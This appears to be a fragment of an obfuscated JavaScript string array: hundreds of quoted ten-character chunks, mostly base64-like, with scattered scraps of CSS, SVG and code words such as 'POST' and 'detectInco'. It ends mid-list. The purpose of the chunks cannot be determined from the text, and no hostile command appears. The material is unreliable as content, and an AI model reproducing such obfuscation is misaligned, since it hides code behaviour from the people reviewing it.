"k3MsxTVGwm", "YekBVOXoib", "4/1HP3NFnC", "Sd2WM/E3LM", "Z5JOlnkO92", "9s5G4BwAt4", "NUmTVs+aGl", "qa4V98cJ+4", "p: 25% !im", "GByBZkv3cB", "G2HfI6uI96", "AAA3KjzkU/", "xORDCKG4vu", "L3YSX/D5vn", "331TzMJ2TF", "8kxKU3r4b3", "CBqmVPLZjp", "3vRNca++mS", "bFfNG8DaMb", "9hslpnxP3c", "FwUzZ2VTrd", "HcmEYlOtk2", "cPuReUMTdt", "9xMzL06M9H", "93Tk6LDuJe", "1UKmzS2XiU", "8ZEMbE3MPc", "DxL30prhX3", "zI1ExzEzXA", "d2Ool7tsVb", "g1Gwh7ABVw", "f9i4FAADAz", "8PcczMx9+r", "HohI9wkrc3", "AAI/g68hH3", "zO35fELskt", "D2fDAG2BFx", "rE3LNNPoLp", "5FRlqdcYh7", "Nodj2l1z6r", "KLM/ijjNeE", "gUEbfIep61", "Rb85n9PP36", "qa7YPYzJQ5", "Y9eZ8Rj9/n", "F9JyEuvXk1", "jkiYE6ZTye", "yQx1KTH/9d", "SIcw1TNvOg", "s+8djN2wKK", "LYxwYocca5", "Q10+9MHp2j", "1Y900rY+ra", "JkVV69R1Yy", "cyxL30sQ9A", "xhdVtMiY85", "rcK222Hybu", "4yWjCZY5Vz", "eJS3nWIE7b", "7iXJe6liXs", "pTXFP3Cs+e", "RlGnnmOeSr", "ncU2aWneHV", "kcw66EMyf1", "lvnCpTq0WK", "tjdV5fhbIq", "tapT6KJK1v", "CtPbOUk7un", "NE5OnlioE4", "5v0tbOq7v/", "d3lsPPdUY/", "qU4Tv7kcyo", "e7lNsW9yjO", "aJ+8ZuaMmS", "C6b2aNAdtD", "qScxMffEID", "0p7tX2Oi+s", "P3RqfEvdJm", "Z6lBi+uuvS", "eW+cKlOrS8", "M/Z6KMY5iF", "pNMpi493Sw", "F0YzKSBok/", "rl266eTZdq", "gmw/O2NjYz", "S15nkA8o4P", "R9xavim/2E", "kmn2+KdPq6", "MXEx9/xUkY", "ACYwRsNAAC", "qdw9U2OHNL", "nOOsQ9AOgN", "xmaSTZZ7DP", "KTHl9NsWpM", "MvHYTQKGHu", "ekJki3FMfJ", "/xzGv9MsU8", "7Q2G+NUmTV", "WfrkB4HHcR", "a/PpjhVJua", ") * -1));\n", "7lmZmHv7mJ", "SNwD2Az/F5", "daJpidxwRn", "X/+L9R4EUL", "80WXQ1ujxu", "CqQ03o3EBc", "S4KZc5wT7Z", "jJaMGU/2c5", "dzb4iTulSY", "imK/KJewAA", "3dmVqRuGd1", "zdzdK2nY1J", "D3HOgMPfSz", "2wIsJAACHI", "zDG2czUz4W", "PZUjuQVfAW", "zmf47k+Q7X", "BcTPcg5i2j", "QWmaEOJaa/", "l/y9R+SL+j", "VOeJ8Zkp4a", "NO6xOUApRT", "PiXvdm+2Hi", "p79c1x4h4A", "Nmd0SGoCcS", "eha8KHCZnc", "l59M0PcE/e", "3vbX+5ZLvu", "nsg9foZJjD", "j8ExgIo1p2", "XlS9pGYyQ6", "vUWVdnCozs", "lPcq292XFh", "kyT8o+EjPZ", "lgJFZv+5ty", "vM7Q3cL8kO", "f/2j3/p7TD", "f38fXpsE/e", "Kug5IOvMQc", "indexOf", "1L1TXHv4uW", "EknbDyWHyV", "C8kszL3Xyj", "0vGZpJNlns", "sZ7j3d5o8y", "AtcE5zHBGR", "2TuKc76xD3", "Ma9HcU+fmA", "U8KRuBcg7q", "z/ehGxL083", "nHncrYDpPp", "x6Tlz3DvUy", "cixD3xL3El", "zzzb5CKZ3u", "YpznTn4+lX", "HQ4G/nEvc7", "4a0rn3mtU3", "pamJh7deal", "AAwDSlyCfu", "4l76U1xr77", "ZanSyT60WS", "AO3hTAgCAa", "l7urMOcQ8A", "gGbMbTb/hN", "c1dujO4bXZ", "KLt2Bqw81o", "nsM92cVbML", "uSd+0cQt9H", "boTGKOnQEt", "9nqQbqkjmP", "VZw5Yf2jbm", "BFuktZmY5w", "3y8fe5MC10", "fm333d14Yf", "E5n6+qeZ79", "28LaCICcen", "A0jql1qa/v", "UFTncQ92+I", "DQgvvIR9wj", "Ds+3K8WMm1", "k6eWKgThmP", "EEKDhLmHuW", "D1xL0LcE/d", "9r3xT5AABg", "QBMJ+6JexH", "MLXhZjQuYI", "Y9zvyWn3nu", "jGdGMuEfc8", "vbjnJ/eyqw", "fMo01jD/5J", "3zEPe9Q4l5", "b8LgEAAJyC", "Y3EjkE/cAA", "+eXFA3Ju+K", "FsiMyNmcD8", "5tmjh052Ef", "6auAcAbMEB", "A+Le9E1xr7", "+/jNjkQkh9", "EHsxE++fRc", "kLpvZo0B20", "M2C+atwE0Y", "AoqYcHwK2j", "Y2OvDO9Fyr", "7bKp1ClpDF", "yLwxnFqbMc", "EPbORuAcA8", "o8OEBAADwS", "c7UisQ9q5O", ");\n  }\n\n  ", "wI3SyzKW7W", "sS5u1sNtXJ", "-family: s", "T3bxFkxtuB", "N3GeTaDZ8m", "t4nHncrYDp", "S9mnWak7gX", "Bed+lb6Bq6", "vUGAH4z0wN", "+ihejAghVB", "b0NmAqb31R", "UOYuYVwLQu", "AAAclZcdAA", "M8FFocwZ7s", "SujBNLTdW+", "PbZxOm7PDa", "NgVmtXklM7", "qEHpkhPB9H", "l592hXU7in", "hs6mOXX7dz", "kk2J+1f/mn", "nMg7rUUpi3", "+VKM4078NI", "lncW3dT3Kt", "3Zfth6m+Je", "68aEGpSkmZ", "UdRM/C73Pj", "KebfEWTuJe", "yXKZfShPft", "/TdYAZ4DJl", "GXp2sD/EzX", "xUnc053Ky7", "AAWPQU+b45", "9WU7inu4MT", "b/7jcs9+OM", "pss4mCmJTe", "DxD0AAGCQN", "w8S93J7dxf", "9tU7inu6sQ", "AMAAO6dN0U", "wAA8LngAwo", "+md5Olmmvu", "S/dapnX9pd", "hQMYAAAs+O", "uzw2nnuqsf", "Fjb13d95Aw", "fqm8Wbntx8", "LMTC7Pbuz7", "LatwqlzuSy", "tynuXbsqut", "whik2DaL5b", "PWRfzk8O+c", "lTDtBbPabz", "yLe6G9V21/", "zGjrkmwHfw", "ScQ9u5O4pz", "d5AMQ9cS9D", "yni3uxNcQ8", "VPcq2/W9+Z", "BgcAAI/g68", "r7gJ4t4WJ3", "vmz13kAwAA", "Ayevex4Sum", "cT93putYdN", "a+T7NK3kmM", "OPIR93w+3U", "Zh7mHsOFOZ", "vaSLuCRN7O", "uTeAiblXZ6", "VMXVujt+8T", "/k53Hst37H", "N8W92l7nhd", "0sLDTHaPei", "Ze/Mk6Zbjy", "sKnv/s4bUD", "ZbJoAZoZNl", "6+G6mtk/cN", "DOKTmXtvwu", "qmuNdyZXSz", "MfMQzNVIDd", "pd/5LPuJeR", "o3EBcyw+dd", "JuZe2/C5EM", "WKYunewd+y", "Dp1HYktU1/", "F0ZqKhjRnb", "d7Of1uJewW", "vynyAQBwPB", "mTN3xKIzdV", "9L238.86 1", "mP1PiIGZeA", "35m+KfACwX", "mMvX1TzPfx", "S4J+5FiHvi", "A8HvIBAHgL", "MfX9V5CIJW", "48YiHu6MzS", "RdtAIDJ+iK", "6S12RjnI2H", "/nSzTvu0M9", "87/7B/cOA6", "WZmYe/uYzk", "inEOYWo+zp", "zLv/CX0O1y", "5VLpa+i8gH", "0zOvFb+zWr", "U2nz/Jz7p7", "iyrwtKMlow", "Lpglme5Q+4", "9/TRJzB7Iy", "InYlMfd3bz", "2Y0NlUxy7l", "x0X7GGWyaA", "76QaWEkKmz", "G6pTxeObar", "1cao8eX3ew", "7ExNwTgzAx", "A4fmgAAAPA", "mJe+JehLgn", "qXX9cXaFJj", "rzRxAHFvlp", "cg1jf/GmaW", "r+cv+c7wDe", "1IZUGPthGX", "q+8JS7Me+N", "EgQAAEXinr", "nkA8o4P96u", "LXJj3xqkyt", "mebdEJliVI", "p046YWO43y", "7hWfvOmmuD", "2CDMibd8nm", "1/h4t0Cpn3", "pU22w8S97L", "pw78f9TkVN", "r+u8StybuS", "5oyZISejAN", "kAANgCD6UA", "qFEbYxTZRp", "Y7oXJzAdn2", "BTvsf/MAAA", "djJF/Cwd0m", "zPTFkz/c7k", "wsa//WKYun", "uam7VOn07T", "qTmXxe2Nj3", "sdOzpdr071", "5X2D//7/zi", "p7m2+Ke/XN", "fvrfT1jr1r", "rb5zp+XaXL", "5P1GUda3fA", "wjOBiTSmba", "J+4N3jB/U9", "vpvEfYmVNL", "jR0Udv5RnZ", "VTnifGbKmu", "xfzCwtx7rd", "cLj34/Gnv/", "1nZjL0iuhp", "zZ7V0zvx7n", "smH0OuIxfz", "C2Y/U+IgZl", "WZMhCS3bYy", "Me9HcU+dhA", "OsgcmH0Ovr", "yRnHiKGmCY", "dyLbop7mWV", "ItPnXTCxnC", "MQ932DinsV", "I6eJlihBCT", "nTh73FiIfA", "XRC1zatlMp", "dd5jxDEJsG", "sjD3Xiv3XO", "IHgDR0AAKA", "/6ZSiceb+/", "yyGlJQGam1", "zAd7nxH3PP", "inEOYtZDGZ", "OZvpQA0Mm9", "uYe550Bh7q", "d2iXk7inO1", "Gq6Kb/YR99", "iHMx0P9Ml7", "TK5/RsavZm", "FBWbiTpZpg", "P0soHp1Uwo", "cKkHSmweMW", "gTplPJ65du", "wWem3+KZ1/", "McfOoIlOhm", "qullZqb7ij", "bMjaWbLch3", "cxD2LdZqTu", "/cn0Vmc6IO", "dmwuIEG/E3", "RJWpsXgzH5", "5gS97o32w/", "/YR99LEPQA", "zSSfLPId7s", "NeYxedkz3H", "zTLGUgJLtN", "QV+s3HTqvV", "P0MsykS0Yt", "BBgAAAFv5K", "7LCeiblnZW", "S91r2ygvPb", "By2MuWnJSr", "uMgrj3zhQ/", "4C4t9pJ3NO", "1bRP3AFzwC", "Y2MNtO+Tbf", "37AD//kT6m", "AKY1iUuByi", "+zLO6tuynu", "2Rlejbjncx", "H1IZUGPthG", "bWwH76R3/o", "Yz/VKa+L5d", "Ju6lN8W92l", "qu7/zBhTMt", "2wn7oUXxT0", "wm158hdeq6", "gcMcZ+5X9N", "VPdQifEpHr", "+uiZOlSevz", "f6ZYp5ehlm", "/rvMbZ/zhB", "Pcq29eHBD3", "mAMABAg7ol", "Mt3p1qnoE3", "joo7iXtGiH", "yEZLetzOPp", "TXEvtynutV", "3plYk7lmdx", "phcf4bUuXS", "5eco8Oys+C", "tv/r2okBnM", "zMOcc9sJO4", "a/zwmqb4p6", "PNbfua5H2X", "WmWiffyDBP", "6Ke5llsW99", "Ye6p+72GWO", "pswdcejMHZ", "vFb+zWrsVq", "WLu2SYfwfQ", "hhHLixYEQs", "hjZFPgBgCz", "iwGV2HueHS", "AAAJT4wW8O", "/Mmjo09wH7", "yUAwAcgLgn", "t9gU98S94p", "ZGqXapjQ2e", "MWgzM7w275", "9l/CuTA02X", "BcWQuhlhLm", "qaX/72/2Es", "PHbztoAi5t", "UmQpl0fGKJ", "y6BydPDFQp", "K8j1VaI2PC", "uXBw7sf7j3", "qbZrjxORDC", "QOm+XxzD1d", "fAABQ4UUCA", "lO4l5kpNUZ", "P2GBwmZn16", "yP/mzP01/P", "33d96AgrlW", "j7dMerN+Yx", "d3EfkAALbB", "Row7b0Foe+", "5iDbdMADNC", "fM3g3FvIfI", "CPuyQOJe7r", "PfGljYfirG", "bT/Bd8mr2M", "G+42SLmcp0", "NGdsqBuX+d", "0TJN51Of7K", "Ijnvn1p1/9", "6ZjcQ9APgQ", "7cr+ihkzXy", "Omi7MPdeK/", "ZhLmHuedAY", "eIeAAAwizc", "lMfU3VzPdp", "CCH0L2JDRC", "4IzOiQ1oRi", "eIe+JehLgn", "dSIfAACQcu", "cMFM4Q4cqp", "BuCfuRYh7q", "oTZsJ30ZnJ", "3tvHjFPkAA", "vczMxKqR1y", "g7LTuKeMrP", "ins9J3LNYp", "5TJxKYBOXQ", "fNFuhGaC+m", "AAAC2zUsbA", "79pV0c0+4l", "KCXMPcw9iz", "dSgx/fXXNX", "23yUN8ll4C", "YyKPo5mHiN", "nPjP3eN+GZ", "ml54z9A9d3", "Nvrga5Sy5l", "uWrGTrUqa7", "3AS99o4iXu", "AZl+++xD5x", "g7s1yEveIe", "8xir4Z89yR", "0sQ9AJjPiy", "gAACAASURB", "+6muFffHCb", "gU7sCtfbe9", "bUFvnEveyk", "ahTr/p+Obd", "a413JldLOd", "E6busSv03W", "lor);\n    ", "ao0F30MKY0", "2Xat53hntZ", "HmfsVPXSyR", "1upWp+CzNl", "E928RZMbbi", "pvvcrb5zp+", "Ye5p7YYT0T", "dLPP+Fjb13", "hul4APKOD/", "fu9b8Izdy9", "wBAEK+evuT", "YkYd7X49zy", "DrmfNL3/8U", "WyITrMoR5z", "5XC5k2tzwm", "SDRfTyzCT7", "qlPF45tqtn", "Dm2eM9Yr+2", "bAN9bKfv4X", "nOUWblj/lq", "  </div>\n ", "d0fRpj1Cpn", "A9+qFEbYxT", "Je+WJrZzEP", "ghUxzbD7Bd", "7n+C77LGCk", "v3ewgA5yTu", "NwDgEfBGxY", "HKZuBRAp66", "AQBuRNwT9y", "O9Ool7HjNx", "em/AwnE+C9", "tcDZNr7CkK", "MYQ+/lf/VX", "l0NnUXlwpT", "mDVt+aNuYv", "CTdLabIyzw", "Gxv6n/exP/", "VBuqU4Tv7k", "Yxr0dsMLjM", "sehbG7imUd", "EkJPZiGtns", "xwQ96Zvinu", "+8Ad/SA0TI", "cS9pIm4J0z", "+3Hftw7HwA", "QmQ+I0z4Xd", "C4l9u7E/cG", "7vFtwB67Nz", "muCfuDd4wf", "1TqlPDsTjs", "w9oCwOCzvd", "F4EG5Qxx84", "Z+huQX7ocj", "8IDiXv1pbc", "WzsoWHyIYR", "FO4A4fqZJm", "z4n7nnvgkW", "eprhnsam+F", "ETjk9BOyec", "+a4qxVYcJM", "CrpKLWf6pT", "9RzynYEO1w", "eSzj0ffqE+", "0SmWBVjjif", "WqZ1/aXXjp", "8Tc06eexHw", "lT19bo7fvE", "o2JRrjmfi/", "YzNZp4s5th", "ItnN5Lo280", "jLdzwC9EiY", "UmY9aMfkQQ", "cEzusZ2LuW", "to5PtymaFB", "7gn7kWIe+J", "3O3JLEPS/E", "0n4a69r4lS", "u8BVN7NOgO", "0sb5st0I3Q", "GftG8DaAZc", "transition", "y7bpqHqyHZ", "iXsp4t7sTX", "StlgWDzzPi", "qWZTDdMv+Z", "xiU+9NhCfP", "c00Uu1MkyD", "Tmui7qGDUt", "O6FycwHZ9q", "3kt5jh3rvZ", "1y9x7RUguk", "JWN1ssyNx2", "9D4n7nvugU", "UWhzBnuyTZ", "jN+8hX/uab", "wsQMv/t//c", "gR7yZAAAAu", "76mSZtoJZ+", 'ht="429.12', "7Qz3tDbDvX", "     (var(", "nLvl1sT+ZH", "z03eWehhHm", "z+qg4/IH0z", "za0MTH3MPf", "4JJo5CPu2R", "CR422yBbhX", "kmwFfgv0w5", "M1M/Fw7O/X", "i/rk/na3eW", "kQlW5YjzmS", "HFv3R+nyAc", "/cGb5i/Ke5", ".16C294.36", "E++fRcROcr", "PlQPHBROPP", "qzrrP7wzdL", "tXpYIIWQS5", "gvzQ5WbiYq", "KupylTH+5V", "K8L06VWZ7F", "7BAzLzWKjz", "wasQ9n5O4Z", "1ew+z1Hkx8", "/5y7MfU4t7", "oQQQp9RvPw", "53MS9yzWaU", "50fp8gHAAB", "K1vHNDkmM6", "yxxLGOewz3", "7OY+H7LMaz", "U21ThmPYx7", "2jPxEc/USA", "6c67Q7ucxD", "CmOdwTwMWM", "KebkfB+gD/", "AMAwO48RT5", "5wq07gDjzb", "at8wLUO+Gf", "PuHy/JQg8v", "4wX0U+4t7t", "ZPrvVMNyP8", "SpM5Gpr3+a", "CiUOcM92eY", '2.8398" y=', "eAkhhEYLcw", "G/qDD3Xiv3", "wwEdepJzOs", "xxlBZyYa2p", "xqjT6ZtD3A", "LcQ+QAAIMs", "eztxL2eW+1", "Dcz/ef/QzV", "bI1JpqmK7Y", "fx4zAM4GJN", "DRnhIIWSSX", "bVvkt5diYc", "93WmZQNyTn", "uYvrLGde4/", "Qut1I1v4WZ", "wML6JfMS9l", "mnPYfFGeOd", "E3im40Ea03", "IiZVwDTusT", "zLACOzft3b", "kw+hHrHQNg", "QzrSaZTF06", "lH3AsvinsA", "wdcejMHZXs", "X6jpMtZyvS", "r: 1px sol", "k7tWX7uQk7", "ITjU9DOCWf", "AxDDy3b4qf", "M/h3mv5jvU", "deGqfCjG89", "dOfosOwk7i", "WDu55to8Kc", "qTP28aYozX", "cU93WiYQ9y", "YVPf/Z03oG", "4BwDcK4cgA", "qmSrIbpl/z", "BRAp66D72Z", "6GAQCKxD1x", "ton-contai", "x8s/2Odw77", "Eve7N9sPEv", "U4pz8782uT", "xnuMUzHA5B", "C6Dy6xDFd5", "S7poIcyx+M", "tlXcP/ens9", "uYc5wT2CBT", "yevT67IsY9", "b+4oWXetiz", "368/+hnroh", "     heigh", "n3s4QP30bO", "F/fEvXU3xb", "NzsuFPeuXr", "jS+M/PcSx1", "M4Q4cqpNl2", "aDy8ysX/c2", "Ke7W9zgurb", "ah7d5CJ7vo", "N8lr2YfE7p", "KstQ9gDAAA", "z5jabf0Lsk", "RlqdcYh7Zi", "cjmVBsqnXy", "V+P8Fd8ZVa", "QncS8y0uqM", "lI3AOADwNv", "n7oUXxT0Ag", "rexCbB9E5H", "IYReWfx/8K", "tTMy9OvNSm", "bUo15TF72D", "PBCbSmLato", "fTZy+y2Pju", "uvvRcwV8Sp", "5WbiYqd0fT", "7ZSNwDgOnw", "e3sJ/Oe4Sd", "5q+YO43NBO", "Z55rV+mmKe", "nakVvLjAdw", "L2nTH6XVuv", "+1fMd6H0Kd", "3j4m5p4+9S", "4d2OYl7ujO", "3BP3Fq+Kb/", "uLe7TXFP3M", "tWnd4zqn5d", "9/8NfnkO+M", "QJO6JexHin", "pNclk6tJJK", "4N772W+z7N", "2bL72u7/n7", "F2cKvOk7CM", "XBtF8sj8n1", "iHwAA8JAXB", "b1tinu1zT7", "zuB3wlHwAA", "HuiXujU+Je", "7LFLfRwBh6", "nnbAx3G+Ud", "m8t2p1iloP", "cE/cixL2bx", "Q7/4X0qexn", "h.js", "GZx0AQAgDt", "HMvAKY1iUu", "Ap7uU2xb2W", "W+iEmFQvWF", "7Ld6z3IdSZ", "nMlPDWTB6d", "TfOIeAADAt", "2xvlemHwIo", "wPhGFhZ/ot", "xA3/xl/4uD", "TMnAcMx/uy", " bỏ qua:", "pzL82MT4a5", "+dp0n7s7Rr", "IW0/FUVc3q", "0zC+XmUtF1", "VT7ZjcvsQb", "FP3EtMiXvd", "JenG/FmQ3j", "tjJmyHdPUm", "vdCQTik21T", "sz41lOMcwh", "p/6ZD+dCZ1", "0NP3N3mPuL", "IfAAACHwAw", "Iez1y79dPJ", "cxMffO9ff/", "tjAl9dz4hd", "z80LXnsgHA", "7zUywIkeca", "2yLt3B6/+r", "0sEyardeJZ", "9xz+KMDklN", "W7rnahzHOZ", "+E2CWpCc40", "J2JTH3NSxB", "qkU/cE/fW3", "ol7urMOcQ8", "44n5myZvqd", "LyLfMS9bU7", "3SwqZppj8w", "FZnOiDok8d", "h7Nidxz7Y4", "UFZuJOlmmD", "u1yEvd0Z2p", "f+ZDvqwYaW", "mVCD0i0H5I", "rQMMDLr170", "qzVoUJMzH3", "LZjao0F30M", "tY2Lu6VNPY", "JxL2ki7gkT", "u64jYWJq69", "bgVM99mUas", "MuVp6Az3UE", "PZodA9z7we", "0cj35TJDg1", "+7kJO4VN0H", "uXSPYeproG", "TX/sRRPvDB", "ce/xS3Mssi", "e5n0pD7+XI", "UNIDrmGBFj", "9N9xRpumQB", "+f9C/b2N0S", "3Gu5MrrZTt", "Tb/hNglqQn", "7Vidxz2Mm7", "fk7hnsU5zE", "pRDrTVqvU6", "xY62UXX9he", "O7Vl+7kJO4", "G3LRkJVuXM", "OPO4WwETOp", "6vd81VJHfq", "V4IA4LOydE", "+5gReCYwkc", "llZ3g14p7P", "ICcLce63cc", "h7ol7iSlxr", "bkf7z/6mSv", "JO5ZrNOcxL", "oUJMzH3RH2", "f/VzTLGUgJ", 'll="white"', "v5Nvq8h7hH", "HXi0aRbbKu", "F06jr4bqa2", "HUmMvX1TzP", "f8LH5Yf7aS", "m1suE5cC6N", "tbEkz7xfKY", "TpZ5fwub+u", "cs9dlgcbXB", "h4AsMyLOgD", "yzWKc5iXuR", "SmATl0H383", "Ms8d7xI6lG", "+yxwpKMlow", "BIYkINSiMT", "W+sk7unOOs", "Y8ckw99xMz", "55to8KcaM6", "kvDXStfEqT", "ZEMbE3MPc0", "MLW3XtJFC2", "S9KHEPAADY", "3QvTmBCwwN", "gs4jppj4hd", "zRkdkppA3E", "8nlhY9/Hxx", "t5r5Z67LA8", "1Eik6jK9To", "65z1bRP3AF", "QmiU2ZYRuI", "mLneyQl/cS", "7LCqVXt", "5ScpWfBiwK", "zXjT31Al23", "W3FwWnu5iJ", "p7AADAbXDA", "kUIp1pq1Xq", "YFqXuByglO", "pmRuhkmbr0", "IWubUsplOG", "4PYZO69CZM", "j7OedyvSlS", "ug6+m6ntE/", "/S1s6ru/8w", "a1TyrMzscv", "0ScweyMlNe", "djmJe7oztS", "13JldLOduJ", "jZp5DvjOeP", "yLnFI8EIeF", "qY2pe05DcA", "54RoRtzTnX", "yzMjH39jEx", "H/l9vnN68Y", "Udt4d2uW8v", "6xIw41U61Y", "a2V0p1JkKZ", "bxkTc6/OxN", "n3ONep3Rtu", "LfQCTGpXvC", "kF+6HIzcbF", "LB+hlA9Orm", "03xSxsx8Tl", "Kbq955DvjI", "c+6I2b/rY2", "9yI5aJ/5u8", "Im7gj95255", "EdGaE+dklT", "bD9I3Mvt3U", "19S9yrby49", "vDBTOvhJ46", "3PGbi3lonc", "M5iXsW6zQn", "vi3uiUuFfa", "EMAACKniKf", "E1zXjyStSy", "QqzzhDNVqe", "U9wT9wZvmL", "jO4bXZZJ9V", "QQQncWLzGE", "cxL360ludx", "959RXvWMXu", "fbZvmBLqtf", "1eSUztTbdc", "NCkY+4Z3US", "/kZ3/5/v+u", "YWfJd3CxtD", "hM5GzGvxU5", "1eaVzNTadM", "LskBHOLPcz", '66 10.21Z"', "TSLu+ZzEPY", "6r1jDLRPAj", "mb7QeJebu9", "OqcAyevex4", "GO2dq9bO+O", "3xrsld2FuY", "A4XDinu4k7", "7r4WHB47v/", "GIo8ol7AAA", "uWnJSrYuZb", "DvjVNlajWk", "hX3ARxb4uT", "Owk7ikzy87", "MO2b5TG5Xg", "AwCAnTn5ST", "fPO/Xg9VHb", "PACXmZnuK9", "7xH1jN7RkS", "0bnDhr3FiI", "ZaXXGIe6Zj", "HvDc0++wXN", "4pzvrEPcAo", "MiHwAA1HmY", "Ec+cU/cW7w", "T3KvtdV5Yb", "xL2Ks+7zO0", "Icc83eLKTu", "GP+Jh9CCKH", "0vb4BnWbTW", "fdqEPd8vlc", "uNn0XkQ8AY", "9nlvtYVPcq", "FI5tZ9hnsM", "i4lGfFzt1D", "R7DdDwAece", "8gEUvI3Ew6", "fi3uBmx4Xi", "ncQ9j5m4t9", "puMAM8hsy6", "zLwCmNYlLg", "XBPSx17qs0", "kwZCMluW5n", "93AsS9zYd9", "7hX47npdb2", "fTPps4fZfH", "w3.org/200", "AcwCy4CAPi", "iOtzjjEPTf", "xbX4ScdEHk", "m6ufCwbkf7", "3GuYc5wT2C", "90KmNDZVOu", "pVZf20n4hz", "U9N2SoqdLh", "NhN1skwf1n", "mWKeXoZZhK", "01/uFfjuel", "3mw/TNyrEv", "nu1nWGewzT", "4pN7TvIO4d", "4AAPfKQRgA", "Ge843vqhP4", "tH/77rvwb9", "JG/LrfsM9x", "jY9/HxRz0z", "cOHvde+JeP", "JMhctH4oHL", "DWI39Q54Jr", "8N8cDAAADu", "cT011/XxKn", "OzpzvCkhbH", "lTF1bo7fvE", "/cAwBgjJ/g", "A7Ji4J+5Fi", "93RnHeIeAA", "5iHtbnMS90", "nv/s4bUDDX", "haqQG+i7if", "eOdwrZNrPC", "lZ8KLAZXYe", "HEPAGALDks", "TYp7SeIeAA", "QYupr5E/Fq", "dwttyb2J9P", "CcOB/5xL2T", "vrFN1Cidul", "detectInco", "EUJogzD3MP", "OgAAuOgh8o", "FMme4J9u8B", "4SKeYeS2ae", "AAMA1XhwBA", "rwCmdYnLAU", "l 0.3 ease", "uEyWqd9mSM", "+Cc6P4kw91", "Y+4R9yrL73", "ea7iXvxTXF", "eh1BnMpPPC", "fPEPeEvfpm", "oIUxNy1Zyd", "q30Y42xm6u", "4zJh9CCNXF", "SFnGoWO+6H", "Q9h5O4V5rY", "lNCDaWi7t9", "GO6FycwHZ9", "e+Jeirg3e/", "S2TH2d1sz3", "parse", "9/v+bgcA4I", "OrkX39xCyO", "1rG48zjbgV", "j7lWcdZ/fG", "S3jceZxtwK", "Fvfpmx4VVN", "TF3YfOfP/4", "LMyMff2MTH", "D8z13YAwDg", "eFmNC5gjsW", "53K2A6T6bU", "SaZDJ16elm", "E9fy/0FBBo", "TORKa+/mnm", "+AM5AABn4L", "2PUm/MZ/fx", "en01xqkzMP", "zkamv/Qii/", "qm50Xint3d", "3g14p7PSdy", "ys6mOnb3dW", "zXNUgZCsts", "5HqRpM5Epr", "ny+ryDafYF", "HNu4x7NxS4", "ZiNxDwDg4X", "NwDAGgOb9I", "u2BGeY8qa0", "TmEhj2raKR", "+MOXkE3uFw", "E2JSvWDJFC", "4E85bAM4GJ", "KzUSdLNOHd", "cA98QINABD", "Vf7MMbZzNT", "Rzjz/5p5i2", "oX8VJACIWF", "BuxpvIt7u4", "SFMcM9qzFD", "dHzLwXzT11", "EvcSUuNe92", "b64kzI1raw", "nAxdT3X0Ei", "QhummPiF2U", "AQBwx55FPn", "__browser_", "wI3QyTF06a", "kbO28/OJ5y", "Uacs09mNuu", "5FD52skS8N", "052EfaV6NB", "4LzfFq/fVa", "BfMfqbEQcy", "IHFrrmFeWz", "k3jmFqXCn3", "dlJ3FPmVl2", " 20px;\n   ", "UWN1ssyNxz", "b4p79c124l", "KYDOo0sc00", "VVs4Ai9oDD", "+vzCeduuTW", "tvinv1zY4L", "Ye65mZh7NV", "xfWWNeu6Yf", "v1a6Jk6VaV", "RkdkppA3Eu", "eQ7I3t8VXH", "5kG6ez+zdg", "JTa9Mdp17I", "jq9M2xb2WK", "S97s32w8S9", "OFWmVpeaaX", "iYAALgpcU/", "YV2yMKatWB", "EEJ3FhsYej", "QPOQAwJeIe", "yxlICS7TWJ", "CzcLce63cc", "3+4h7aeIeA", "lf00Mka+dI", "xGlzLvRXNP", "vvIR9wj7tW", "Bj9xb7rA46", "cc5flwQbXB", "fW6O37xGM3", "e/MfdU/d7D", "DyH0GfUd/9", "SdROqFU0Bs", "uUsBwRdtNR", "46YWO43yjp", "x3+eOdDb2r", "eY9qqyLU2W", "ffzdT2ifvG", "/irPv8ztDd", "hxUAAOK+eO", "yrSsTXecXu", "125h7oFsi4", "efemtTuKez", "zK16tU7ugm", "kU/cE/fmbY", "WEnY63VhFO", "+SfELklNcK", "8TuKexTrNS", "H6z31hNJMC", "TGOFWmcQce", "Cpor2V6fu1", "0OoAAAwFlj", "urXUS93RnH", "jaXHtpqU9y", "hL3ipsg7m1", "fEpHrBZ6bf", "BheBf5iHvL", "wAAgGscpgE", "6WeaeA3Jdu", "+BGZ+sj6nV", "gn7iWmxL3u", "BtCMuc3mnx", "p6jYTNTJMn", "M97Q2w73ON", "bUkmDaL5bH", "gM+Mbe3n72", "t6FoJHz9vp", "/TMacbQTOc", "1hkhjqUmP7", "ITqHe819B9", "R2HsrmJZx3", "8KErGEzM2k", "byHyAQBwZB", "XzH6mxEHMv", "Lu7YPYzJQ5", "POST", "KGZYnNG6Gb", "fFjnbb/69q", "UR+hdh7r1W", "HEvvSnu1fY", "3h3scM+MYq", "OPZItb6OEM", "1zBnuCSyQK", "g5z73233/x", "6Mw+RBCCKF", "pDFtW0Uj35", "RT36pvDxD0", "ntX/L5Muor", "VtTLAiR5xr", "fuLf2prhX3", "aeY8q6+JUm", "Ty/DTIK3zR", "1QFqZqbV5h", "HMvX91waxm", "4r7nHngkW9", "E08xCxm2d2", "TH39KknMTH", "HzSZVPNUy/", "daRlM3JOcx", "TBkKy21bm8", "/3PuJ/9b/9", "kr9TEESCHT", "Ok2LfFPMwl", "zhDk4h7U5z", "dIJG8O9QUm", "YQ+u9gEETo", "+fgRDs29Xn", "HtmI3EPAJb", "UMp1ZP+Ncw", "BLg4c7+ih0", "imuLfepsgH", "wfnfrz/6Ge", "oAxHO1CjkS", "dSbm3j4m5p", "kx88MxzyHe", "Gu1JCJNKZt", "MRvtdwtzEx", "exZh7mHuqS", "yePAH6ZNdM", "2SmkDcS5qI", "aKOFXm40c4", "O+bbf33S15", "RD0kVKZeqO", "HSmrVap18n", "nZV7rlynm6", "+eGSc3RYdh", "a++OU7cAwB", "4l6EuCfuJa", "THqRcyPgiT", "XStfEqTIta", "myHdPUmXfO", "MGbmOdwjxw", "cG50S90qb7", "zhBACAzfOZ", "IRkt0nM6xE", "76x5ZAP6z5", "/ssJ6JuWdl", "gLrUU5u1sN", "eMeiPuVZx1", "3mnxC7JDXB", "TGknMScuHY", "T3Mssi3vrb", "KXsMoCSjDV", "JCX+BJmZrW", "L0IcU/cS0y", "U4IAIAwEF9", "S7kY+4l3AS", "FOJ8vk802R", "carbNGbit1", "0DZh7mHuWY", "wb2ezqc5PI", "kwtgPy6Czq", "r4d8dAXkeW", "wsH5368/+h", "e4r8gTiXsL", "Ez9YCyOCzs", "dwyAcwInSx", "ata", "nFuMs389dc", "4X6RQzrwVz", "nE+C9Xmmnc", "hQWjpu0Ur5", "AnIm4J+5Fi", "FP03rK/358", 